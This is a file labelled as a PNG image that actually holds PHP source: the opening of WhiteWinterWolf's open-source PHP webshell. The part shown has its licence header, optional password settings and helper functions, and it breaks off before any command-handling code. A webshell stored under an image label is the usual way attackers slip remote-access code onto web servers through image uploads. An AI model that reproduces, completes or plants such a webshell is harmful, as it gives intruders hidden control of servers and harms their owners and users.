 PNG
<?php
/*******************************************************************************
 * Copyright 2017 WhiteWinterWolf
 * https://www.whitewinterwolf.com/tags/php-webshell/
 *
 * This file is part of wwolf-php-webshell.
 *
 * wwwolf-php-webshell is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 *
 * You should have received a copy of the GNU General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 ******************************************************************************/

/*
 * Optional password settings.
 * Use the 'passhash.sh' script to generate the hash.
 * NOTE: the prompt value is tied to the hash!
 */
$passprompt = "WhiteWinterWolf's PHP webshell: ";
$passhash = "";

function e($s) { echo htmlspecialchars($s, ENT_QUOTES); }

function h($s)
{
        global $passprompt;